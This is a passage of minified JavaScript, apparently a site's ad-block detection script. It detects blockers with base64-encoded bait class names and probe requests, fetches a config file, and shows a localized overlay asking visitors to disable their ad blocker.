u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/mirrorlessrumors-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var 